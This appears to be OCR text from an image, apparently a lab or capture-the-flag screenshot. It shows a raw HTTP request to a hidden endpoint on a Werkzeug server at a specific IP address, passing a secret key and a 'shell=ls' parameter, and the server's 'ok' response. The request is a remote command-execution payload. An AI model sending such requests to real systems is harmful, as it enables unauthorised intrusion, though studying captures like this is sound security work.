 GET
/no_one_know_the_manager?key=Vcn9ObdnxXrvCX/yzhAaIWQBr8
2wwlo86Lg4GKHBLkY%3d&shell=ls HTTP/1.1
Host: 47.93.249.236:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer: http://47.93.249.236:8085/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2
Server: Werkzeug/1.0.1 Python/2.7.9
Date: Mon, 18 May 2020 11:32:41 GMT
ok